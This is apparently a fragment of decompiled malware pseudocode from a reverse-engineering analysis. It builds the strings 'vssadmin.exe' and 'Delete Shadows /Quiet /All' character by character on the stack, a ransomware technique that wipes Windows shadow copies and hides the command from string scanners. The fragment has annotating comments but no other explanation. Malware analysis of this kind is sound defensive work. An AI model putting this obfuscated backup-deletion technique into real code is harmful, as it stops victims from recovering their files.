 /* \vssadmin.exe */
*(undefined2 *)(unaff_EBP + -0x30) = L'\\';
*(undefined2 *)(unaff_EBP + -0x2e) = L'v';
*(undefined2 *)(unaff_EBP + -0x2c) = L's';
*(undefined2 *)(unaff_EBP + -0x2a) = L's';
*(undefined2 *)(unaff_EBP + -0x28) = L'a';
*(undefined2 *)(unaff_EBP + -0x26) = L'd';
*(undefined2 *)(unaff_EBP + -0x24) = L'm';
*(undefined2 *)(unaff_EBP + -0x22) = L'i';
*(undefined2 *)(unaff_EBP + -0x20) = L'n';
*(undefined2 *)(unaff_EBP + -0x1e) = L'.';
*(undefined2 *)(unaff_EBP + -0x1c) = L'e';
*(undefined2 *)(unaff_EBP + -0x1a) = L'x';
*(undefined2 *)(unaff_EBP + -0x18) = L'e';
*(undefined2 *)(unaff_EBP + -0x16) = L'\0';
/* Delete Shadows /Quiet /All */
*(undefined2 *)(unaff_EBP + -0x68) = L'D';
*(undefined2 *)(unaff_EBP + -0x66) = L'e';
*(undefined2 *)(unaff_EBP + -100) = L'l';
*(undefined2 *)(unaff_EBP + -0x62) = L'e';
*(undefined2 *)(unaff_EBP + -0x60) = L't';
*(undefined2 *)(unaff_EBP + -0x5e) = L'e';
*(undefined2 *)(unaff_EBP + -0x5c) = L' ';
*(undefined2 *)(unaff_EBP + -0x5a) = L'S';
*(undefined2 *)(unaff_EBP + -0x58) = L'h';
*(undefined2 *)(unaff_EBP + -0x56) = L'a';
*(undefined2 *)(unaff_EBP + -0x54) = L'd';
*(undefined2 *)(unaff_EBP + -0x52) = L'o';
*(undefined2 *)(unaff_EBP + -0x50) = L'w';
*(undefined2 *)(unaff_EBP + -0x4e) = L's';
*(undefined2 *)(unaff_EBP + -0x4c) = L' ';
*(undefined2 *)(unaff_EBP + -0x4a) = L'/';
*(undefined2 *)(unaff_EBP + -0x48) = L'Q';
*(undefined2 *)(unaff_EBP + -0x46) = L'u';
*(undefined2 *)(unaff_EBP + -0x44) = L'i';
*(undefined2 *)(unaff_EBP + -0x40) = L't';
*(undefined2 *)(unaff_EBP + -0x3e) = L' ';
*(undefined2 *)(unaff_EBP + -0x3c) = L'/';
*(undefined2 *)(unaff_EBP + -0x3a) = L'A';
*(undefined2 *)(unaff_EBP + -0x38) = L'l';
*(undefined2 *)(unaff_EBP + -0x36) = L'l';
*(undefined2 *)(unaff_EBP + -0x42) = L'e';
*(undefined2 *)(unaff_EBP + -0x34) = 0;